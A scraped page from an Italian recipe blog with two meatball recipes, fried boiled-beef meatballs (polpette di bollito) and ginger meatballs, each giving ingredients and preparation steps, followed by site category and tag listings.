has-post-thumbnail hentry category-appetizers category-beef tag-fried-boiled-meatballs tag-polpette-di-bollito" id="post-3856"><header class="entry-header has-text-align-center"><div class="entry-header-inner section-inner medium"><div class="entry-categories"> <span class="screen-reader-text">Categories</span><div class="entry-categories-inner"> <a href="https://therealitalianfood.com/topics/appetizers/" rel="category tag">Appetizers</a> <a href="https://therealitalianfood.com/topics/beef/" rel="category tag">Beef</a></div></div><h2 class="entry-title heading-size-1"><a href="https://therealitalianfood.com/boiled-beef-meatballs/">Boiled Beef Fried Meatballs or Polpette Fritte di Bollito</a></h2><div class="post-meta-wrapper post-meta-single post-meta-single-top"><ul class="post-meta"><li class="post-author meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text">Post author</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg> </span> <span class="meta-text"> By <a href="https://therealitalianfood.com/author/tizzy/">The Real Italian Food</a> </span></li><li class="post-date meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text">Post date</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg> </span> <span class="meta-text"> <a href="https://therealitalianfood.com/boiled-beef-meatballs/">April 14, 2016</a> </span></li></ul></div></div></header><figure class="featured-media"><div class="featured-media-inner section-inner medium"> <img width="420" height="400" src="https://therealitalianfood.com/wp-content/uploads/2016/04/fried-boiled-meatballs-420x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" /></div></figure><div class="post-inner thin "><div class="entry-content"><h1 style="text-align: justify;"><strong>How to prepare the real Italian recipe of Boiled Beef Fried Meatballs or Polpette di Bollito Fritte</strong></h1><p style="text-align: justify;">A great way to recycle &#8220;the boiled meat&#8221;!!! Did you cook some boiled meat and it is left from yesterday&#8217;s dinner? Curious about what to do with it? Here a super tasty Meatballs recipe, fast and delicious, everyone will love it. The fried boiled beef meatballs or <strong>&#8220;</strong><strong>polpette di bollito</strong><strong>&#8220;</strong> are a popular dish of Italian tradition, especially in &#8220;Rome&#8221;.</p><p style="text-align: justify;">Get this all-star, easy-to-follow <em>Meat Balls</em> recipe!</p><div id='gallery-1' class='gallery galleryid-3856 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://therealitalianfood.com/basket-pic-nic-5-easy-ideas/pancarre/'><img decoding="async" width="150" height="150" src="https://therealitalianfood.com/wp-content/uploads/2016/03/pancarre-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="pancarre&#039; beef meatballs" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://therealitalianfood.com/easter-menu-or-menu-di-pasqua/uova/'><img decoding="async" width="150" height="150" src="https://therealitalianfood.com/wp-content/uploads/2016/03/uova-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="meatballs eggs" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://therealitalianfood.com/boiled-beef-meatballs/polpette_lesso_1-640x400/'><img loading="lazy" decoding="async" width="150" height="150" src="https://therealitalianfood.com/wp-content/uploads/2016/04/polpette_lesso_1-640x400-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="meatballs boiled meet" /></a></div></figure></div><p>&nbsp;</p><h2><strong>Ingredients for 12 meatballs</strong></h2><ul style="list-style-type: disc;"><li>500 grams di boiled Beef (Manzo)</li><li>1/2 grated Lemon Peel</li><li>100 grams of a soft part of White Bread soaked in milk</li><li>2  boiled Potatoes</li><li>a pinch of Parsley</li><li>6 tablespoons of Grated Parmesan Cheese</li><li>2 Eggs</li><li>Salt, Pepper, Nutmeg as you preferred</li><li>Bread Crumbs as you need</li><li>Oil for Frying</li></ul><h2 style="text-align: justify;">Preparation of Beef Meatballs</h2><ol><li style="text-align: justify;"><strong>Chop the boiled beef</strong> in a blender with a pinch of parsley.</li><li style="text-align: justify;">Move it into a bowl: add the <strong>crushed boiled potatoes</strong>, the <strong>white bread</strong> previously soaked in milk, 1/2 grated<strong> lemon zest</strong>, grated <strong>parmesan cheese</strong>, <strong>nutmeg</strong>, and <strong>eggs</strong>. Mix it well until all ingredients are harmoniously blended.</li><li style="text-align: justify;">With the mixture <strong>make some little balls</strong> using your hands, in terms of size they should be slightly smaller than golf balls, cover them with breadcrumbs being sure the bread attach well to the surface, pushing well the meatball on the bread, once all ready, and<strong> fry them in hot frying oil</strong>.</li><li style="text-align: justify;">Serve with difference sauces. Top!</li></ol><p><em>Posted By Nicoletta and Tiziana</em></p><h3><strong>The Real Italian Food. Buon Appetito!</strong></h3><p><img loading="lazy" decoding="async" class="alignnone wp-image-3858 size-full" src="https://therealitalianfood.com/wp-content/uploads/2016/04/polpette-di-brasato-vinitaly-roma.png" alt="beef meatballs" width="800" height="500" srcset="https://therealitalianfood.com/wp-content/uploads/2016/04/polpette-di-brasato-vinitaly-roma.png 800w, https://therealitalianfood.com/wp-content/uploads/2016/04/polpette-di-brasato-vinitaly-roma-300x188.png 300w, https://therealitalianfood.com/wp-content/uploads/2016/04/polpette-di-brasato-vinitaly-roma-768x480.png 768w, https://therealitalianfood.com/wp-content/uploads/2016/04/polpette-di-brasato-vinitaly-roma-420x263.png 420w, https://therealitalianfood.com/wp-content/uploads/2016/04/polpette-di-brasato-vinitaly-roma-725x453.png 725w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text">Tags</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://therealitalianfood.com/tag/fried-boiled-meatballs/" rel="tag">Fried Boiled Meatballs</a>, <a href="https://therealitalianfood.com/tag/polpette-di-bollito/" rel="tag">Polpette di Bollito</a> </span></li></ul></div></div></article><hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" /><article class="post-576 post type-post status-publish format-standard has-post-thumbnail hentry category-beef category-pork category-veal tag-ginger tag-ginger-meatballs tag-meatballs tag-meatballs-with-ginger tag-polpette" id="post-576"><header class="entry-header has-text-align-center"><div class="entry-header-inner section-inner medium"><div class="entry-categories"> <span class="screen-reader-text">Categories</span><div class="entry-categories-inner"> <a href="https://therealitalianfood.com/topics/beef/" rel="category tag">Beef</a> <a href="https://therealitalianfood.com/topics/pork/" rel="category tag">Pork</a> <a href="https://therealitalianfood.com/topics/veal/" rel="category tag">Veal</a></div></div><h2 class="entry-title heading-size-1"><a href="https://therealitalianfood.com/romantic-ginger-meatballs/">Romantic Ginger Meatballs or Polpette allo Zenzero</a></h2><div class="post-meta-wrapper post-meta-single post-meta-single-top"><ul class="post-meta"><li class="post-author meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text">Post author</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg> </span> <span class="meta-text"> By <a href="https://therealitalianfood.com/author/tizzy/">The Real Italian Food</a> </span></li><li class="post-date meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text">Post date</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg> </span> <span class="meta-text"> <a href="https://therealitalianfood.com/romantic-ginger-meatballs/">November 15, 2015</a> </span></li><li class="post-comment-link meta-wrapper"> <span class="meta-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg> </span> <span class="meta-text"> <a href="https://therealitalianfood.com/romantic-ginger-meatballs/#respond">No Comments<span class="screen-reader-text"> on Romantic Ginger Meatballs or Polpette allo Zenzero</span></a> </span></li></ul></div></div></header><figure class="featured-media"><div class="featured-media-inner section-inner medium"> <img width="420" height="400" src="https://therealitalianfood.com/wp-content/uploads/2015/12/Polpette-420x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div></figure><div class="post-inner thin "><div class="entry-content"><h1><strong>How to prepare the real Italian recipe of &#8220;Romantic Meatballs with Ginger&#8221;</strong></h1><p style="text-align: justify;"><strong>Healthy and easy</strong> to prepare Meatballs or &#8220;<strong>Polpette</strong>&#8221; is a classic delicious Italian recipe for adults and children, but we added a popular Eastern flavor to it: “<strong>Ginger</strong>”, for a spicy interesting taste. Set these juicy ginger <em>meatballs</em> out on a platter, drizzle with a <em>ginger</em>-spiked sauce of soy and dark brown sugar and serve with toothpicks alongside a nice Italian wine.</p><div id='gallery-2' class='gallery galleryid-576 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://therealitalianfood.com/romantic-ginger-meatballs/zenzero_ginger/'><img loading="lazy" decoding="async" width="150" height="150" src="https://therealitalianfood.com/wp-content/uploads/2015/11/zenzero_ginger-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon portrait'> <a href='https://therealitalianfood.com/romantic-ginger-meatballs/preparazione-polpette-di-natale/'><img loading="lazy" decoding="async" width="150" height="150" src="https://therealitalianfood.com/wp-content/uploads/2015/11/Preparazione-Polpette-di-Natale-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://therealitalianfood.com/romantic-ginger-meatballs/polpette_manzo_mela_lime_zenzero_orizzontale_evidenza-1160x653/'><img loading="lazy" decoding="async" width="150" height="150" src="https://therealitalianfood.com/wp-content/uploads/2015/11/Polpette_manzo_mela_lime_zenzero_Orizzontale_evidenza-1160x653-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a></div></figure></div><h2 style="text-align: justify;"><strong>Ingredients for n°18/20 Meatballs</strong></h2><ul style="text-align: justify; list-style-type: disc;"><li>200 grams of Ground Veal</li><li>200 grams of Ground Pork</li><li>200 grams of Ground Beef</li><li>190 grams of Breadcrumbs</li><li>mix of Herbs as you prefer: Basil, Lemon Verbena, Oregano, Rosemary, Parsley</li><li>2 glasses of Water</li><li>the juice of 2 Lemons</li><li>grated Ginger and grated Celery as you prefer</li><li>Salt</li></ul><h2 style="text-align: justify;"><strong>Preparation</strong></h2><ol><li style="text-align: justify;">In a pot add the juice of <strong>2 lemons to soak</strong>, with 2 glasses of water and the bread for 10 minutes. After 10 minutes add the 3 different kinds of <strong>meat</strong>, <strong>salt and herbs</strong>, <strong>grated ginger</strong> and <strong>grated celery</strong>, mix all together for 5 minutes.</li><li style="text-align: justify;">Now we will prepare the meatballs! <strong>Prepare the Ginger meatballs</strong> of approx 10 grams each, making shapes like golf balls with the mixed meat. How? With wet hands shape into small meatballs the size of a golf ball or even smaller. Pass the meatballs on grated breadcrumbs.</li><li style="text-align: justify;">Meantime, take a large pan, and fill it with extra virgin olive oil. Fry the meatballs in this large pan with a little oil until nicely browned. Quickly dip the meatballs one by one and place them on a baking sheet lined with parchment paper. Present with lemon or lime cut into slices on a large serving dish. Or serve on top of white rice with soy sauce on the side.</li></ol><p><strong>TIP:</strong> Alternatively, for a light version, <strong>Bake 40 minutes at 160°</strong>. Hand grating bread crumbs is the most basic way to get bread crumbs. Grab a metal cheese grater and a large piece of bread with the crust removed, use dried bread (not fresh!).</p><p style="text-align: justify;"><em>Posted by Nicoletta and Tiziana</em></p><h3 style="text-align: justify;"><strong>The Real Italian Food. Buon Appetito!</strong></h3><p><img loading="lazy" decoding="async" class="aligncenter wp-image-3132 size-full" src="https://therealitalianfood.com/wp-content/uploads/2015/11/polpette-fritte-carne-macinata.jpg" alt="polpette-fritte-carne-macinata" width="650" height="488" srcset="https://therealitalianfood.com/wp-content/uploads/2015/11/polpette-fritte-carne-macinata.jpg 650w, https://therealitalianfood.com/wp-content/uploads/2015/11/polpette-fritte-carne-macinata-300x225.jpg 300w, https://therealitalianfood.com/wp-content/uploads/2015/11/polpette-fritte-carne-macinata-420x315.jpg 420w" sizes="auto, (max-width: 650px) 100vw, 650px" /></p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text">Tags</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://therealitalianfood.com/tag/ginger/" rel="tag">Ginger</a>, <a href="https://therealitalianfood.com/tag/ginger-meatballs/" rel="tag">Ginger Meatballs</a>, <a href="https://therealitalianfood.com/tag/meatballs/" rel="tag">Meatballs</a>, <a href="https://therealitalianfood.com/tag/meatballs-with-ginger/" rel="tag">Meatballs with Ginger</a>, <a href="https://therealitalianfood.com/tag/polpette/" rel="tag">Polpette</a> </span></li></ul></div></div></article></main><div class="footer-nav-widgets-wrapper header-footer-group"><div class="footer-inner section-inner"><aside class="footer-widgets-outer-wrapper" role="complementary"><div class="footer-widgets-wrapper"><div class="footer-widgets column-one grid-item"><div class="widget widget_search"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Search:</h2><form role="search"  method="get" class="search-form" action="https://therealitalianfood.com/"> <label for="search-form-2"> <span class="screen-reader-text">Search for:</span> <input type="search" id="search-form-2" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Italian Recipes Categories</h2><ul><li class="cat-item cat-item-65"><a href="https://therealitalianfood.com/topics/appetizers/">Appetizers</a></li><li class="cat-item cat-item-383"><a href="https://therealitalianfood.com/topics/basic-preparations-or-how-to/">Basic Preparations or How To</a></li><li class="cat-item cat-item-12 current-cat"><a aria-current="page" href="https://therealitalianfood.com/topics/beef/">Beef</a></li><li class="cat-item cat-item-143"><a href="https://therealitalianfood.com/topics/biscuits/">Biscuits</a></li><li class="cat-item cat-item-54"><a href="https://therealitalianfood.com/topics/bread/">Bread</a></li><li class="cat-item cat-item-48"><a href="https://therealitalianfood.com/topics/breakfast/">Breakfast</a></li><li class="cat-item cat-item-61"><a href="https://therealitalianfood.com/topics/cake/">Cake</a></li><li class="cat-item cat-item-426"><a href="https://therealitalianfood.com/topics/carnival/">Carnival</a></li><li class="cat-item cat-item-18"><a href="https://therealitalianfood.com/topics/cheese/">Cheese</a></li><li class="cat-item cat-item-11"><a href="https://therealitalianfood.com/topics/chicken/">Chicken</a></li><li class="cat-item cat-item-42"><a href="https://therealitalianfood.com/topics/christmas/">Christmas</a></li><li class="cat-item cat-item-41"><a href="https://therealitalianfood.com/topics/dessert/">Dessert</a></li><li class="cat-item cat-item-455"><a href="https://therealitalianfood.com/topics/did-you-know/">Did you know&#8230;</a></li><li class="cat-item cat-item-60"><a href="https://therealitalianfood.com/topics/dinner/">Dinner</a></li><li class="cat-item cat-item-438"><a href="https://therealitalianfood.com/topics/drinks/">Drinks</a></li><li class="cat-item cat-item-460"><a href="https://therealitalianfood.com/topics/easter/">Easter</a></li><li class="cat-item cat-item-21"><a href="https://therealitalianfood.com/topics/eggs/">Eggs</a></li><li class="cat-item cat-item-116"><a href="https://therealitalianfood.com/topics/fried/">Fried</a></li><li class="cat-item cat-item-271"><a href="https://therealitalianfood.com/topics/gluten-free/">Gluten free</a></li><li class="cat-item cat-item-356"><a href="https://therealitalianfood.com/topics/healthy/">Healthy</a></li><li class="cat-item cat-item-386"><a href="https://therealitalianfood.com/topics/italian-cooking-tips/">Italian Cooking Tips</a></li><li class="cat-item cat-item-59"><a href="https://therealitalianfood.com/topics/lunch/">Lunch</a></li><li class="cat-item cat-item-89"><a href="https://therealitalianfood.com/topics/main/">Main</a></li><li class="cat-item cat-item-466"><a href="https://therealitalianfood.com/topics/menu/">Menu</a></li><li class="cat-item cat-item-1"><a href="https://therealitalianfood.com/topics/pasta/">Pasta</a></li><li class="cat-item cat-item-33"><a href="https://therealitalianfood.com/topics/pie/">Pie</a></li><li class="cat-item cat-item-9"><a href="https://therealitalianfood.com/topics/pizza/">Pizza</a></li><li class="cat-item cat-item-17"><a href="https://therealitalianfood.com/topics/pork/">Pork</a></li><li class="cat-item cat-item-10"><a href="https://therealitalianfood.com/topics/rice/">Rice</a></li><li class="cat-item cat-item-19"><a href="https://therealitalianfood.com/topics/seafood/">Seafood</a></li><li class="cat-item cat-item-401"><a href="https://therealitalianfood.com/topics/sides/">Sides</a></li><li class="cat-item cat-item-16"><a href="https://therealitalianfood.com/topics/soup/">Soups</a></li><li class="cat-item cat-item-394"><a href="https://therealitalianfood.com/topics/st-valentine/">St. Valentine</a></li><li class="cat-item cat-item-53"><a href="https://therealitalianfood.com/topics/veal/">Veal</a></li><li class="cat-item cat-item-14"><a href="https://therealitalianfood.com/topics/vegetables/">Vegetables</a></li><li class="cat-item cat-item-15"><a href="https://therealitalianfood.com/topics/vegetarian/">Vegetarian</a></li></ul></div></div><div class="widget widget_tag_cloud"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">All Recipes</h2><div class="tagcloud"><a href="https://therealitalianfood.com/tag/appetizers/" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 8pt;" aria-label="appetizers (1 item)">appetizers</a> <a href="https://therealitalianfood.com/tag/biscuits/" class="tag-cloud-link tag-link-49 tag-link-position-2" style="font-size: 8pt;" aria-label="biscuits (1 item)">biscuits</a> <a href="https://therealitalianfood.com/tag/cake/" class="tag-cloud-link tag-link-73 tag-link-position-3" style="font-size: 8pt;" aria-label="Cake (1 item)">Cake</a> <a href="https://therealitalianfood.com/tag/cannelloni/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 8pt;" aria-label="Cannelloni (1 item)">Cannelloni</a> <a href="https://therealitalianfood.com/tag/cantucci/" class="tag-cloud-link tag-link-50 tag-link-position-5" style="font-size: 8pt;" aria-label="cantucci (1 item)">cantucci</a> <a href="https://therealitalianfood.com/tag/chicken/" class="tag-cloud-link tag-link-81 tag-link-position-6" style="font-size: 16.4pt;" aria-label="Chicken (2 items)">Chicken</a> <a href="https://therealitalianfood.com/tag/chicken-lemon/" class="tag-cloud-link tag-link-82 tag-link-position-7" style="font-size: 8pt;" aria-label="Chicken Lemon (1 item)">Chicken Lemon</a> <a href="https://therealitalianfood.com/tag/christmas-dessert/" class="tag-cloud-link tag-link-44 tag-link-position-8" style="font-size: 16.4pt;" aria-label="christmas dessert (2 items)">christmas dessert</a> <a href="https://therealitalianfood.com/tag/christmas-food/" class="tag-cloud-link tag-link-43 tag-link-position-9" style="font-size: 8pt;" aria-label="christmas food (1 item)">christmas food</a> <a href="https://therealitalianfood.com/tag/dessert-2/" class="tag-cloud-link tag-link-52 tag-link-position-10" style="font-size: 8pt;" aria-label="dessert (1 item)">dessert</a> <a href="https://therealitalianfood.com/tag/dinner/" class="tag-cloud-link tag-link-27 tag-link-position-11" style="font-size: 22pt;" aria-label="dinner (3 items)">dinner</a> <a href="https://therealitalianfood.com/tag/easy-lasagna/" class="tag-cloud-link tag-link-64 tag-link-position-12" style="font-size: 22pt;" aria-label="Easy lasagna (3 items)">Easy lasagna</a> <a href="https://therealitalianfood.com/tag/eggs/" class="tag-cloud-link tag-link-55 tag-link-position-13" style="font-size: 8pt;" aria-label="Eggs (1 item)">Eggs</a> <a href="https://therealitalianfood.com/tag/fettuccine/" class="tag-cloud-link tag-link-39 tag-link-position-14" style="font-size: 8pt;" aria-label="fettuccine (1 item)">fettuccine</a> <a href="https://therealitalianfood.com/tag/fishballs/" class="tag-cloud-link tag-link-70 tag-link-position-15" style="font-size: 8pt;" aria-label="Fishballs (1 item)">Fishballs</a> <a href="https://therealitalianfood.com/tag/flan/" class="tag-cloud-link tag-link-34 tag-link-position-16" style="font-size: 8pt;" aria-label="Flan, Tortino al Prosciutto (1 item)">Flan, Tortino al Prosciutto</a> <a href="https://therealitalianfood.com/tag/fritters/" class="tag-cloud-link tag-link-425 tag-link-position-17" style="font-size: 16.4pt;" aria-label="Fritters (2 items)">Fritters</a> <a href="https://therealitalianfood.com/tag/ham/" class="tag-cloud-link tag-link-31 tag-link-position-18" style="font-size: 8pt;" aria-label="ham (1 item)">ham</a> <a href="https://therealitalianfood.com/tag/ham-pie/" class="tag-cloud-link tag-link-32 tag-link-position-19" style="font-size: 8pt;" aria-label="ham pie (1 item)">ham pie</a> <a href="https://therealitalianfood.com/tag/lasagna-bolognese/" class="tag-cloud-link tag-link-75 tag-link-position-20" style="font-size: 8pt;" aria-label="Lasagna Bolognese (1 item)">Lasagna Bolognese</a> <a href="https://therealitalianfood.com/tag/lasagna-easy/" class="tag-cloud-link tag-link-63 tag-link-position-21" style="font-size: 8pt;" aria-label="Lasagna Easy (1 item)">Lasagna Easy</a> <a href="https://therealitalianfood.com/tag/lasagna-with-salmon/" class="tag-cloud-link tag-link-74 tag-link-position-22" style="font-size: 8pt;" aria-label="Lasagna with Salmon (1 item)">Lasagna with Salmon</a> <a href="https://therealitalianfood.com/tag/lunch/" class="tag-cloud-link 